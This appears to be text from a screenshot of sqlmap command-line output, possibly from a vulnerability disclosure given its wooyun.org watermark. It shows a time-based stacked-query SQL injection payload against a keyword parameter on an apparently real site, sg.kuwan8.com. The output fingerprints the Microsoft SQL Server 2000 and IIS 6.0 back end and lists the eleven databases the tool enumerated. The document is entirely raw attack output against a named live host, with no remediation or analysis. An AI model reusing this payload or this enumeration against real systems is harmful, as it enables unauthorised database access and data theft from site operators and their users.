 C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: keywords=1');WAITFOR DELAY '0:0:5'--
---
[00:00:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[00:00:14] [INFO] fetching database names
[00:00:14] [INFO] fetching number of databases
[00:00:14] [INFO] resumed: 11
[00:00:14] [INFO] resumed: DB_MobileMaster
[00:00:14] [INFO] resumed: EDO_Master
[00:00:14] [INFO] resumed: EDO_NCMS
[00:00:14] [INFO] resumed: EDO_Union
[00:00:14] [INFO] resumed: master
[00:00:14] [INFO] resumed: model
[00:00:14] [INFO] resumed: msdb
[00:00:14] [INFO] resumed: Northwind
[00:00:14] [INFO] resumed: pubs
[00:00:14] [INFO] resumed: tempdb
[00:00:14] [INFO] resumed: test
available databases [11]:
[*] DB_MobileMaster
[*] EDO_Master
[*] EDO_NCMS
[*] EDO_Union
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test
[00:00:14] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\sg.kuwan8.com'
[*] shutting down at 00:00:14
C:\Users\admin\Desktop\GO\Tools\SQLmap>a
www.wooyun.org